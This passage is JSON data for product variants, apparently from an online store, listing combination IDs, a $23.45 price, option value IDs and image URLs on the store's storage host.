tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[43,198,457],"options_map":{"4":43,"18":198,"24":457}},{"id":11958,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[44,198,457],"options_map":{"4":44,"18":198,"24":457}},{"id":11959,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[45,198,457],"options_map":{"4":45,"18":198,"24":457}},{"id":11968,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[37,200,457],"options_map":{"4":37,"18":200,"24":457}},{"id":11969,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[38,200,457],"options_map":{"4":38,"18":200,"24":457}},{"id":11970,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[39,200,457],"options_map":{"4":39,"18":200,"24":457}},{"id":11971,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[40,200,457],"options_map":{"4":40,"18":200,"24":457}},{"id":11972,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[42,200,457],"options_map":{"4":42,"18":200,"24":457}},{"id":11973,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[43,200,457],"options_map":{"4":43,"18":200,"24":457}},{"id":11974,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[44,200,457],"options_map":{"4":44,"18":200,"24":457}},{"id":11975,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[45,200,457],"options_map":{"4":45,"18":200,"24":457}},{"id":11976,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[37,201,457],"options_map":{"4":37,"18":201,"24":457}},{"id":11977,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[38,201,457],"options_map":{"4":38,"18":201,"24":457}},{"id":11978,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[39,201,457],"options_map":{"4":39,"18":201,"24":457}},{"id":11979,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[40,201,457],"options_map":{"4":40,"18":201,"24":457}},{"id":11980,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[42,201,457],"options_map":{"4":42,"18":201,"24":457}},{"id":11981,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[43,201,457],"options_map":{"4":43,"18":201,"24":457}},{"id":11982,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[44,201,457],"options_map":{"4":44,"18":201,"24":457}},{"id":11983,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[45,201,457],"options_map":{"4":45,"18":201,"24":457}},{"id":11984,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[37,202,457],"options_map":{"4":37,"18":202,"24":457}},{"id":11985,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[38,202,457],"options_map":{"4":38,"18":202,"24":457}},{"id":11986,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[39,202,457],"options_map":{"4":39,"18":202,"24":457}},{"id":11987,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[40,202,457],"options_map":{"4":40,"18":202,"24":457}},{"id":11988,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[42,202,457],"options_map":{"4":42,"18":202,"24":457}},{"id":11989,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[43,202,457],"options_map":{"4":43,"18":202,"24":457}},{"id":11990,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[44,202,457],"options_map":{"4":44,"18":202,"24":457}},{"id":11991,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[45,202,457],"options_map":{"4":45,"18":202,"24":457}},{"id":11992,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[37,203,457],"options_map":{"4":37,"18":203,"24":457}},{"id":11993,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[38,203,457],"options_map":{"4":38,"18":203,"24":457}},{"id":11994,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[39,203,457],"options_map":{"4":39,"18":203,"24":457}},{"id":11995,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[40,203,457],"options_map":{"4":40,"18":203,"24":457}},{"id":11996,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[42,203,457],"options_map":{"4":42,"18":203,"24":457}},{"id":11997,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[43,203,457],"options_map":{"4":43,"18":203,"24":457}},{"id":11998,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[44,203,457],"options_map":{"4":44,"18":203,"24":457}},{"id":11999,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[45,203,457],"options_map":{"4":45,"18":203,"24":457}},{"id":12000,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[37,204,457],"options_map":{"4":37,"18":204,"24":457}},{"id":12001,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[38,204,457],"options_map":{"4":38,"18":204,"24":457}},{"id":12002,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[39,204,457],"options_map":{"4":39,"18":204,"24":457}},{"id":12003,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[40,204,457],"options_map":{"4":40,"18":204,"24":457}},{"id":12004,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[42,204,457],"options_map":{"4":42,"18":204,"24":457}},{"id":12005,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[43,204,457],"options_map":{"4":43,"18":204,"24":457}},{"id":12006,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[44,204,457],"options_map":{"4":44,"18":204,"24":457}},{"id":12007,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[45,204,457],"options_map":{"4":45,"18":204,"24":457}},{"id":12008,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[37,205,457],"options_map":{"4":37,"18":205,"24":457}},{"id":12009,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[38,205,457],"options_map":{"4":38,"18":205,"24":457}},{"id":12010,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[39,205,457],"options_map":{"4":39,"18":205,"24":457}},{"id":12011,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[40,205,457],"options_map":{"4":40,"18":205,"24":457}},{"id":12012,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[42,205,457],"options_map":{"4":42,"18":205,"24":457}},{"id":12013,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[43,205,457],"options_map":{"4":43,"18":205,"24":457}},{"id":12014,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[44,205,457],"options_map":{"4":44,"18":205,"24":457}},{"id":12015,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[45,205,457],"options_map":{"4":45,"18":205,"24":457}},{"id":12016,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[37,206,457],"options_map":{"4":37,"18":206,"24":457}},{"id":12017,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[38,206,457],"options_map":{"4":38,"18":206,"24":457}},{"id":12018,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[39,206,457],"options_map":{"4":39,"18":206,"24":457}},{"id":12019,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[40,206,457],"options_map":{"4":40,"18":206,"24":457}},{"id":12020,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[42,206,457],"options_map":{"4":42,"18":206,"24":457}},{"id":12021,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[43,206,457],"options_map":{"4":43,"18":206,"24":457}},{"id":12022,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[44,206,457],"options_map":{"4":44,"18":206,"24":457}},{"id":12023,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[45,206,457],"options_map":{"4":45,"18":206,"24":457}},{"id":12024,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[37,207,457],"options_map":{"4":37,"18":207,"24":457}},{"id":12025,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[38,207,457],"options_map":{"4":38,"18":207,"24":457}},{"id":12026,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[39,207,457],"options_map":{"4":39,"18":207,"24":457}},{"id":12027,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[40,207,457],"options_map":{"4":40,"18":207,"24":457}},{"id":12028,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[42,207,457],"options_map":{"4":42,"18":207,"24":457}},{"id":12029,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[43,207,457],"options_map":{"4":43,"18":207,"24":457}},{"id":12030,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[44,207,457],"options_map":{"4":44,"18":207,"24":457}},{"id":12031,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[45,207,457],"options_map":{"4":45,"18":207,"24":457}},{"id":12032,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[37,208,457],"options_map":{"4":37,"18":208,"24":457}},{"id":12033,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[38,208,457],"options_map":{"4":38,"18":208,"24":457}},{"id":12034,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[39,208,457],"options_map":{"4":39,"18":208,"24":457}},{"id":12035,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[40,208,457],"options_map":{"4":40,"18":208,"24":457}},{"id":12036,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[42,208,457],"options_map":{"4":42,"18":208,"24":457}},{"id":12037,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[43,208,457],"options_map":{"4":43,"18":208,"24":457}},{"id":12038,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[44,208,457],"options_map":{"4":44,"18":208,"24":457}},{"id":12039,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[45,208,457],"options_map":{"4":45,"18":208,"24":457}},{"id":12040,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[37,209,457],"options_map":{"4":37,"18":209,"24":457}},{"id":12041,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[38,209,457],"options_map":{"4":38,"18":209,"24":457}},{"id":12042,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[39,209,457],"options_map":{"4":39,"18":209,"24":457}},{"id":12043,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[40,209,457],"options_map":{"4":40,"18":209,"24":457}},{"id":12044,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[42,209,457],"options_map":{"4":42,"18":209,"24":457}},{"id":12045,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[43,209,457],"options_map":{"4":43,"18":209,"24":457}},{"id":12046,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[44,209,457],"options_map":{"4":44,"18":209,"24":457}},{"id":12047,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[45,209,457],"options_map":{"4":45,"18":209,"24":457}},{"id":12048,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[37,210,457],"options_map":{"4":37,"18":210,"24":457}},{"id":12049,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[38,210,457],"options_map":{"4":38,"18":210,"24":457}},{"id":12050,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[39,210,457],"options_map":{"4":39,"18":210,"24":457}},{"id":12051,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[40,210,457],"options_map":{"4":40,"18":210,"24":457}},{"id":12052,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[42,210,457],"options_map":{"4":42,"18":210,"24":457}},{"id":12053,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[43,210,457],"options_map":{"4":43,"18":210,"24":457}},{"id":12054,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[44,210,457],"options_map":{"4":44,"18":210,"24":457}},{"id":12055,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[45,210,457],"options_map":{"4":45,"18":210,"24":457}},{"id":12056,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[37,212,457],"options_map":{"4":37,"18":212,"24":457}},{"id":12057,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[38,212,457],"options_map":{"4":38,"18":212,"24":457}},{"id":12058,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[39,212,457],"options_map":{"4":39,"18":212,"24":457}},{"id":12059,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[40,212,457],"options_map":{"4":40,"18":212,"24":457}},{"id":12060,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[42,212,457],"options_map":{"4":42,"18":212,"24":457}},{"id":12061,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[43,212,457],"options_map":{"4":43,"18":212,"24":457}},{"id":12062,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[44,212,457],"options_map":{"4":44,"18":212,"24":457}},{"id":12063,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[45,212,457],"options_map":{"4":45,"18":212,"24":457}},{"id":12064,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[37,451,457],"options_map":{"4":37,"18":451,"24":457}},{"id":12065,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[38,451,457],"options_map":{"4":38,"18":451,"24":457}},{"id":12066,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[39,451,457],"options_map":{"4":39,"18":451,"24":457}},{"id":12067,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[40,451,457],"options_map":{"4":40,"18":451,"24":457}},{"id":12068,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[42,451,457],"options_map":{"4":42,"18":451,"24":457}},{"id":12069,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[43,451,457],"options_map":{"4":43,"18":451,"24":457}},{"id":12070,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[44,451,457],"options_map":{"4":44,"18":451,"24":457}},{"id":12071,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[45,451,457],"options_map":{"4":45,"18":451,"24":457}},{"id":12072,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":[37,457,459],"options_map":{"4":37,"24":457,"18":459}},{"id":12073,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":[38,457,459],"options_map":{"4":38,"24":457,"18":459}},{"id":12074,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":[39,457,459],"options_map":{"4":39,"24":457,"18":459}},{"id":12075,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":[40,457,459],"options_map":{"4":40,"24":457,"18":459}},{"id":12076,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":[42,457,459],"options_map":{"4":42,"24":457,"18":459}},{"id":12077,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":[43,457,459],"options_map":{"4":43,"24":457,"18":459}},{"id":12078,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":[44,457,459],"options_map":{"4":44,"24":457,"18":459}},{"id":12079,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":[45,457,459],"options_map":{"4":45,"24":457,"18":459}},{"id":12080,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[37,457,460],"options_map":{"4":37,"24":457,"18":460}},{"id":12081,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[38,457,460],"options_map":{"4":38,"24":457,"18":460}},{"id":12082,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[39,457,460],"options_map":{"4":39,"24":457,"18":460}},{"id":12083,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[40,457,460],"options_map":{"4":40,"24":457,"18":460}},{"id":12084,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[42,457,460],"options_map":{"4":42,"24":457,"18":460}},{"id":12085,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[43,457,460],"options_map":{"4":43,"24":457,"18":460}},{"id":12086,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[44,457,460],"options_map":{"4":44,"24":457,"18":460}},{"id":12087,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[45,457,460],"options_map":{"4":45,"24":457,"18":460}},{"id":12088,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[37,457,461],"options_map":{"4":37,"24":457,"18":461}},{"id":12089,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[38,457,461],"options_map":{"4":38,"24":457,"18":461}},{"id":12090,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[39,457,461],"options_map":{"4":39,"24":457,"18":461}},{"id":12091,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[40,457,461],"options_map":{"4":40,"24":457,"18":461}},{"id":12092,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[42,457,461],"options_map":{"4":42,"24":457,"18":461}},{"id":12093,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[43,457,461],"options_map":{"4":43,"24":457,"18":461}},{"id":12094,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3